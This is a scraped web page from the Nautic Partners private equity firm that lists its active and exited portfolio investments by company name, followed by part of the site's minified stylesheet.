			<li class="name"><h1><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://nautic.com/wp-content/themes/nautic-2015/img/header_logo.png?x77733" alt="Nautic Partners" style="width:94px;"></a></h1></li>
			<li class="menu-icon"><a href="#" class="right-off-canvas-toggle">Menu <i class="fa fa-bars"></i></a></li>
		</ul>

		<section class="top-bar-section">

			<ul class="right">
				<li><form method="get" class="search" action="https://nautic.com/"><input type="text" name="term" class="search-input" value=""  placeholder="SEARCH" /></form></li>
				<li style="margin:0 1.25rem"><a href="https://nautic.altareturn.com/" target="_blank" class="button">Investor Login</a></li>
			</ul>

			<ul class="left">

					<li class="has-dropdown ">
		<a href="https://nautic.com/firm/about-us">Firm</a>
		<ul class="dropdown">
			<li><a href="https://nautic.com/firm/about-us">About Us</a></li>
			<li><a href="https://nautic.com/firm/criteria">Criteria</a></li>
			<li><a href="https://nautic.com/firm/culture">Culture</a></li>
			<li><a href="https://nautic.com/firm/responsible-investment">Responsible Investment</a></li>
			<li style="padding-bottom:1.25em;"><a href="https://nautic.com/contact/corporate">Contact Us</a></li>
		</ul>
	</li>

	<li class="has-dropdown ">
		<a href="https://nautic.com/team-members?team=investment">Team</a>
		<ul class="dropdown">
			<li><a href="https://nautic.com/team-members?team=all-team">Directory</a></li>
			<li><a href="https://nautic.com/team-members?team=investment">Investment</a></li>
			<li><a href="https://nautic.com/team-members?team=operations">Operations</a></li>
			<li style="padding-bottom:1.25em;"><a href="https://nautic.com/team-members?team=operating-advisors">Operating Advisors</a></li>
		</ul>
	</li>

	<li class="has-dropdown   ">

		<a href="https://nautic.com/portfolio/specialties">Portfolio</a>

		<ul class="dropdown">
			<li><a href="https://nautic.com/portfolio/companies">Companies</a>
				<ul>
					<li class="nested-nav-item"><a href="https://nautic.com/portfolio/companies"> <i class="fa fa-angle-right"></i>Nautic</a></li>
					<li class="nested-nav-item"><a href="https://nautic.com/all-investments-by-name"> <i class="fa fa-angle-right"></i>All</a></li>
				</ul>
			</li>
			<li><a href="https://nautic.com/portfolio/specialties">Specialties</a>
				<ul>
											<li class="nested-nav-item"><a href="https://nautic.com/portfolio/specialties/healthcare/"><i class="fa fa-angle-right"></i>Healthcare</a>
											<li class="nested-nav-item"><a href="https://nautic.com/portfolio/specialties/industrials/"><i class="fa fa-angle-right"></i>Industrials</a>
											<li class="nested-nav-item"><a href="https://nautic.com/portfolio/specialties/outsourced-services/"><i class="fa fa-angle-right"></i>Services</a>
														</ul>
			</li>
			<li><a href="https://nautic.com/portfolio/case-histories" style="padding-bottom:1.25em;">All Case Histories</a></li>
		</ul>

	</li>


	<li class="  ">
		<a href="https://nautic.com/news">News</a>
	</li>
			</ul>


		</section>

	</nav>

</div>


				<div class="small-12 columns  site-header__hero">

					<div class="site-header__hero-background">

												<!-- <div class="site-header__hero-featured-image"> -->

							<img width="1300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201300%20400'%3E%3C/svg%3E" data-src="https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg?x77733" class="site-header__hero-background-image lazy-loaded lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg 2048w, https://nautic.com/wp-content/uploads/2015/10/portfolio-all2-1536x473.jpg 1536w" data-sizes="(max-width: 1300px) 100vw, 1300px" />
						<!-- </div> -->

					</div>

				</div>

			</header>





			<div class="site-content clearfix">



<main class="site-main">


	<div class="page-title   row">
		<div class="small-12 columns text-center">
			All Investments		</div>
	</div>



		<section class="page-subnav-section">

		
			<div class="row">
				<div class="small-12 columns   page-subnav">

					
	<span class="link-wrapper"><a href="/portfolio/companies" class="">Companies</a></span>

				</div>
			</div>

		
	</section>






	

	

	<div class="entry-content   row">
		<div class="small-12 columns">
			
<h2 class="wp-block-heading has-text-align-center">Active Investments</h2>



<p class="has-text-align-center">1105 Media Holdings (1105 Media Inc.)<br>AccessIT Group Holdings, LLC<br>Advanced Threat Response Holdings Inc., (&#8220;DeepSeas&#8221;)<br>AKAM Holding Company, LLC (AKAM Living Services, Inc.)<br>AP Plastics Parent, LLC (Aurora Materials Solutions)<br>Bluebird PM Holdings, L.P. (Proud Moments)<br>Bridgestone Sponsorco, LP (VitalCaring Group)<br>CarePathRx Holding Company, LLC (CarepathRx)<br>CPRx Holdco, LP (AnewHealth)<br>Curtis Industries Holdings, LLC / Curtis Industries Trust (Curtis Industries, LLC)<br>Davidson Hospitality Holding Company, LLC<br>EmpiRx Acquisition Holdings LLC (EmpiRx Health, LLC)<br>Exalt Health, LLC<br>GovHost Holding Company, LLC (GovHost, LLC)<br>HB Performance Systems Holdings LLC (HB Performance Systems, Inc.)<br>HES Facilities LLC (HES Facilities LLC)<br>IHCS/CMS Holdings, LLC (Clinical Medical Services, Inc. and Integrated HomeCare Services, Inc.)<br>Innovative Renal Care, Inc.<br>ITS Solutions Holdings, LLC (IT Solutions Consulting, Inc.)<br>LS Ultimate Holdings, LLC (LindFast Solutions Group)<br>Mikart, Inc.<br>Nautic Advantage HCS Holdings, LLC (Advantage HCS, LLC)<br>Nautic Angels Parent, LLC (Angels of Care Pediatric Home Health)<br>Nautic Ideal Components Aggregator, LLC (Ideal Tridon)<br>Nautic Panther Holdings, LP (PANTHERx Rare, LLC)<br>Nautic SurfacePrep Holdings, LLC<br>Nautic Vallen Holdings, LLC (Vallen, Inc.)<br>Nautic Vybond Holdings, LLC<br>NLS Holdings LLC (Lifestreet Inc.)<br>Nystrom Holding Company, LLC (Nystrom &amp; Associates)<br>Pyramid Healthcare Holding Company, LLC<br>Respond2 Communications Holdings, LLC (Rain the Growth Agency)<br>RevJet, Inc.<br>Tarian Holdings, LLC<br>VC3 Holding Company, LLC (VC3 Inc.)</p>



<h2 class="wp-block-heading has-text-align-center">Exited Investments</h2>



<p class="has-text-align-center">Aavid Holding Company, LLC / Aavid Holdings, LLC (Aavid Thermalloy,LLC)<br>ACC Corp.<br>Advanced Materials Technology<br>Aerostar Holdings, LLC (Aerostar Aerospace, Inc.)<br>AIM Holding Company, LLC / ORSG Holding Company, LLC (AIM Holding Company, LLC)<br>AM Holdco, LLC (All Metro Health Care LLC)<br>Amherst Process Instruments<br>Applied-Cleveland Holding Company, LLC (Applied-Cleveland Holding Inc.)<br>Ariba, Inc.<br>Bachtel Cellular Liquidity, L.P.<br>Bay Cellular<br>Beachfire, Inc.<br>Better Entertainment Cable, L.P.<br>Big Train Holdings, LLC (Big Train Inc.)<br>Brooks Fiber/Telecom<br>Cable Box Holdings, LLC (Contec Holdings Limited)<br>Cardinal Instruments<br>Carolina BroadBand, Inc.<br>Carr Management Holdings, LLC (Carr Management, Inc.)<br>CCD Holdings, L.P. / CCD Limited Partnership (Canada Cartage Diversified ULC)<br>CDRY Holdings, Inc. (Chem-Dry Holdings, Inc.)<br>Cellular Group<br>Chemprene Holding, Inc.<br>Choice One Communications, Inc.<br>Clarkston-Potomac Group, Inc.<br>CLC Group, Inc. / FleetCor Technologies, Inc. (Corporate Lodging Consultants, Inc.)<br>CMG Holding Company, LLC (Community Medical Group)<br>CompBenefits Corporation<br>Continental Cablevision<br>Curahealth Hospitals<br>CustomMedia, L.L.C.<br>CV1 Holdings, LLC (ConvergeOne Holdings Corp.)<br>CWS Holding Company, LLC (Custom Window Systems, Inc.)<br>Design/Craft Fabric Holdings, Inc.<br>DF Cablevision, L.P.<br>Diagnostic Security Holders, LLC (Genova Diagnostics)<br>DialPage, Inc.<br>Digital Access, L.L.C.<br>Dines Industrial Group<br>Dobson Communications Corp.<br>e4e, Inc.<br>ECP Holding Company, LLC (ExactCare Pharmacy, LLC)<br>Endries Holdings, LLC (Endries International Inc.)<br>Exodus Communications, Inc.<br>Federated Lithographers-Printers, Inc.<br>FFG Holdings, Inc./ FFG Industries, Inc. (FFG Industries, Inc.)<br>Fibertech Networks, LLC<br>FPG Holding Company, LLC (Family Physicians Group, Inc.)<br>FreeRide.com L.L.C.<br>FTD, Inc.<br>Galaxy Telecom<br>Gans Holdings, LP/LLC<br>Gaymar Holding Company, LLC<br>GCA Services Group, Inc.<br>Growing Family Holdings Corporation<br>Health Management Group, LLC<br>HealthMarket, Inc.<br>Healthy Eyes Advantage Holding Company, LLC (Healthy Eyes Advantage)<br>HPS Holding Company, LLC (Healthcare Payment Specialists, LLC)<br>iConnect L.L.C.<br>Integra Telecom, Inc.<br>InterXion Holding N.V.<br>IPS Group, LLC Liquidating Trust (IPS Group, LLC)<br>IPS Holdings, LLC (IPS Corporation)<br>Jamcracker, Inc.<br>Key Health Group, Inc.<br>Kronos, Inc.<br>KVH Industries<br>LaPetite Academy<br>Lawless Container<br>Lawless Holding Corp.<br>LDI Holding Company, LLC (LDI Integrated Pharmacy Services, Inc.)<br>Logicraft/Meridian<br>MACTEC, Inc.<br>Medegen Holdings, LLC / Nautic/VCC Holdings, LLC (Medegen Medical Products, LLC)<br>Medical Staffing Network Holdings, Inc.<br>Milestone Aviation Group Limited<br>MJD Communications<br>Moore DP, LLC<br>MSN Holdings, Inc.<br>Muvico Holdings, LLC / Amco Holding, LLC<br>MVL Group, Inc.<br>Nautic HIPH Holdings, LLC (Harrington Industrial Plastics LLC)<br>NEPTCO Holdings, Inc.<br>Nexpak Corporation<br>North American Health Plans, Inc.<br>Oasis Outsourcing Holdings, LLC<br>Odyssey Behavioral Healthcare (Odyssey Behavioral Healthcare, LLC)<br>OHS, Inc.<br>OneComm, Inc.<br>Orion Network Systems, Inc.<br>Orius Corp.<br>Pace Fitness L.L.C.<br>Pegasus Communications Corp.<br>PEP Group LLC<br>PEP Industries, LLC<br>PHNS, Inc./Venyu Solutions, Inc.<br>PNI Technologies, Inc.<br>Prince Sports Management Holdings, LLC<br>Qantum Communications Corporation<br>QoL meds Holding Company, LLC / Genoa-QoL Investment Holding GP, LLC (Genoa, a QoL Healthcare Company)<br>QSI Holdings, Inc.<br>Relera, Inc.<br>Reliant Holding Company, LLC (Reliant Hospital Partners, LLC)<br>Res-Care, Inc.<br>Rifkin Acquisition Partners, L.P.<br>Rio Holdings, Inc.<br>Roadrunner Freight Systems, Inc.<br>Root Communications Group, L.P./Inc.<br>Rosina Holding, Inc.<br>RT1 Holdings, LLC (Response Team 1 Holdings, LLC)<br>S4T Holdings, LLC (ESS / Education Solutions Services, LLC)<br>Savage Sports Corp./Savage Arms<br>SI Holdings<br>Simonds Holding, Inc. (Simonds International Corporation)<br>Skyline Chili, Inc.<br>Spartech, LLC<br>Specialty Networks, LLC (UroGPO, LLC)<br>Superior Vision Holdings, LLC (Superior Vision Holding, LLC)<br>SynQ Solutions, LLC<br>Systems Engineering and Mfg. Corp.<br>Tele-Media<br>Theorem Clinical Research Holdings LLC<br>United TransNet, Inc.<br>US ONE Communications Corp.<br>Vantage Mobility Holdings, LLC (Vantage Mobility International, LLC)<br>Verio, Inc.<br>Wain-Roy, Inc.<br>WOOD Radio Limited Partnership</p>
		</div>
	</div>


	

</main>




			</div>
			<footer class="site-footer" role="contentinfo">

				<div class="row   copyright">
					<div class="small-12 columns">
						<span class="hide-for-print">
							<span class="link-wrapper"><a href="/contact/corporate" class="">CONTACT US</a></span>
							<span class="link-wrapper"><a href="/terms-of-use" class="">Terms of Use</a></span>
							<span class="link-wrapper"><a href="/privacy-policy" class="">Privacy Policy</a></span>
                            <span class="link-wrapper hide-for-small-only"><a href="https://nautic.my.idaptive.app/" class="">STAFF</a></span>
						</span>
						<span class="small-block first">Copyright &copy; 2026 Nautic Partners, LLC.</span> <span class="small-block">All rights reserved.</span>
						<div class="show-for-print">www.nautic.com</div>
					</div>
				</div>

				
			</footer>

			<!-- close the off-canvas menu -->
			<a class="exit-off-canvas"></a>

		</div>
	</div>

	
		
<!-- Visual Visitor -->
<script type="text/javascript">
var vv_account_id = 'TMBOUYILBk';
var vv_BaseURL = (("https:" == document.location.protocol) ? "https://frontend.id-visitors.com/FrontEndWeb/" : "http://frontend.id-visitors.com/FrontEndWeb/");
(function () {
	var va = document.createElement('script'); va.type = 'text/javascript'; va.async = true; va.src = vv_BaseURL + 'Scripts/liveVisitAsync.js'; var sv = document.getElementsByTagName('script')[0]; sv.parentNode.insertBefore(va, sv);
})();
</script>

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nautic-2015/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script src="https://nautic.com/wp-content/cache/minify/c7780.js?x77733"></script>

<!-- start Simple Custom CSS and JS -->
<text><center>Certain statements about Nautic made by portfolio company executives herein are intended to illustrate Nautic’s business relationship with such persons, including with respect to Nautic’s facilities as a business partner, rather than Nautic’s capabilities or expertise with respect to investment advisory services.  Portfolio company executives were not compensated in connection with their participation, although they generally receive compensation and investment opportunities in connection with their portfolio company roles, and in certain cases are also owners of portfolio company securities and/or investors in Nautic-sponsored vehicles. Such compensation and investments subject participants to potential conflicts of interest in making the statements herein.<center></text>

<!-- end Simple Custom CSS and JS -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src="https://nautic.com/wp-content/cache/minify/1615d.js?x77733" async></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching using Disk

Served from: nautic.com @ 2026-01-23 01:59:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://nautic.com/wp-content/cache/minify/66a78.css?x77733
body_size: 20552
content:
.clearfix:after,.clearing-thumbs:after,[class*=block-grid-]:after,[data-clearing]:after{clear:both}.button,body,button{position:relative;font-weight:400}.button,.vevent abbr,a,button{text-decoration:none}.invisible,.reveal-modal{visibility:hidden}meta.foundation-version{font-family:"/5.5.2/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 40em)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.0625em)/";width:40.0625em}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:40.0625em) and (max-width:64em)/";width:40.0625em}meta.foundation-mq-large{font-family:"/only screen and (min-width:64.0625em)/";width:64.0625em}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:64.0625em) and (max-width:90em)/";width:64.0625em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.0625em)/";width:90.0625em}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:90.0625em) and (max-width:120em)/";width:90.0625em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.0625em)/";width:120.0625em}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%;font-size:100%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;color:#222;cursor:auto;font-style:normal;line-height:1.5;margin:0;padding:0}.button,a:hover,button{cursor:pointer}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:after,.clearfix:before{content:" ";display:table}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{min-height:50px}select{width:100%}[class*=block-grid-]{display:block;padding:0;margin:0 -.625rem}[class*=block-grid-]:after,[class*=block-grid-]:before{content:" ";display:table}[class*=block-grid-]>li{display:block;float:left;height:auto;padding:0 .625rem 1.25rem}@media only screen{.small-block-grid-1>li{list-style:none;width:100%}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{list-style:none;width:50%}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li{list-style:none;width:33.3333333333%}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{list-style:none;width:25%}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{list-style:none;width:20%}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{list-style:none;width:16.6666666667%}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{list-style:none;width:14.2857142857%}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{list-style:none;width:12.5%}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{list-style:none;width:11.1111111111%}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{list-style:none;width:10%}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{list-style:none;width:9.0909090909%}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{list-style:none;width:8.3333333333%}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:40.0625em){.medium-block-grid-1>li{list-style:none;width:100%}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{list-style:none;width:50%}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(2n+1){clear:both}.medium-block-grid-3>li{list-style:none;width:33.3333333333%}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{list-style:none;width:25%}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{list-style:none;width:20%}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{list-style:none;width:16.6666666667%}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{list-style:none;width:14.2857142857%}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{list-style:none;width:12.5%}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{list-style:none;width:11.1111111111%}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{list-style:none;width:10%}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{list-style:none;width:9.0909090909%}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{list-style:none;width:8.3333333333%}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}.button,button{display:inline-block}}@media only screen and (min-width:64.0625em){.large-block-grid-1>li{list-style:none;width:100%}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{list-style:none;width:50%}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li{list-style:none;width:33.3333333333%}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{list-style:none;width:25%}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{list-style:none;width:20%}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{list-style:none;width:16.6666666667%}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{list-style:none;width:14.2857142857%}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{list-style:none;width:12.5%}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{list-style:none;width:11.1111111111%}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{list-style:none;width:10%}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{list-style:none;width:9.0909090909%}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{list-style:none;width:8.3333333333%}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}.button,button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:0;font-family:Hind,Helvetica,Arial,sans-serif;line-height:normal;margin:0 0 1.25rem;text-align:center;display:inline-block;padding:1rem 2rem 1.0625rem;font-size:1rem;background-color:#00cffa;border-color:#00a6c8;color:#FFF;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}p,select{font-family:inherit}.clearing-caption,.f-dropdown.content>:last-child,.f-dropdown.drop-left>:last-child,.f-dropdown.drop-right>:last-child,.f-dropdown.drop-top>:last-child,.f-dropdown>:last-child{margin-bottom:0}.button:focus,.button:hover,button:focus,button:hover{background-color:#00a6c8;color:#FFF}.button.secondary,button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{background-color:#b9b9b9;color:#333}.button.success,button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{background-color:#368a55;color:#FFF}.button.alert,button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{background-color:#cf2a0e;color:#FFF}.button.warning,button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.button.warning:focus,.button.warning:hover,button.warning:focus,button.warning:hover{background-color:#cf6e0e;color:#FFF}.button.info,button.info{background-color:#a0d3e8;border-color:#61b6d9;color:#333}.button.info:focus,.button.info:hover,button.info:focus,button.info:hover{background-color:#61b6d9;color:#FFF}.button.large,button.large{padding:1.125rem 2.25rem 1.1875rem;font-size:1.25rem}.button.small,button.small{padding:.875rem 1.75rem .9375rem;font-size:.8125rem}.button.tiny,button.tiny{padding:.625rem 1.25rem .6875rem;font-size:.6875rem}.button.expand,button.expand{padding-left:0;padding-right:0;width:100%}.button.left-align,button.left-align{text-align:left;text-indent:.75rem}.button.right-align,button.right-align{text-align:right;padding-right:.75rem}.button.radius,button.radius{border-radius:3px}.button.round,button.round{border-radius:1000px}.button.disabled,.button[disabled],button.disabled,button[disabled]{background-color:#00cffa;border-color:#00a6c8;color:#FFF;box-shadow:none;cursor:default;opacity:.7}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{color:#FFF;background-color:#00cffa}.button.disabled.secondary,.button[disabled].secondary,button.disabled.secondary,button[disabled].secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333;box-shadow:none;cursor:default;opacity:.7}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{color:#333;background-color:#e7e7e7}.button.disabled.success,.button[disabled].success,button.disabled.success,button[disabled].success{background-color:#43AC6A;border-color:#368a55;color:#FFF;box-shadow:none;cursor:default;opacity:.7}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{color:#FFF;background-color:#43AC6A}.button.disabled.alert,.button[disabled].alert,button.disabled.alert,button[disabled].alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF;box-shadow:none;cursor:default;opacity:.7}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{color:#FFF;background-color:#f04124}.button.disabled.warning,.button[disabled].warning,button.disabled.warning,button[disabled].warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF;box-shadow:none;cursor:default;opacity:.7}.button.disabled.warning:focus,.button.disabled.warning:hover,.button[disabled].warning:focus,.button[disabled].warning:hover,button.disabled.warning:focus,button.disabled.warning:hover,button[disabled].warning:focus,button[disabled].warning:hover{color:#FFF;background-color:#f08a24}.button.disabled.info,.button[disabled].info,button.disabled.info,button[disabled].info{background-color:#a0d3e8;border-color:#61b6d9;color:#333;box-shadow:none;cursor:default;opacity:.7}.button.disabled.info:focus,.button.disabled.info:hover,.button[disabled].info:focus,.button[disabled].info:hover,button.disabled.info:focus,button.disabled.info:hover,button[disabled].info:focus,button[disabled].info:hover{color:#FFF;background-color:#a0d3e8}button::-moz-focus-inner{border:0;padding:0}.clearing-thumbs,[data-clearing]{list-style:none;margin-left:0;margin-bottom:0}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333;height:100%;position:fixed;top:0;width:100%;z-index:998;left:0}.clearing-blackout .clearing-close{display:block}.clearing-container{height:100%;margin:0;overflow:hidden;position:relative;z-index:998}.clearing-touch-label{color:#AAA;font-size:.6em;left:50%;position:absolute;top:50%}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);max-height:100%;max-width:100%}.clearing-caption{background:#333;bottom:0;color:#CCC;font-size:.875em;line-height:1.3;padding:10px 30px 20px;position:absolute;text-align:center;width:100%;left:0}.clearing-close{color:#CCC;display:none;font-size:30px;line-height:1;padding-left:20px;padding-top:10px;z-index:999}.clearing-close:focus,.clearing-close:hover{color:#CCC}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul,.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:40.0625em){.clearing-main-next,.clearing-main-prev{height:100%;position:absolute;top:0;width:40px}.clearing-main-next>span,.clearing-main-prev>span{border:12px solid;display:block;height:0;position:absolute;top:50%;width:0}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#CCC}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#CCC}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul 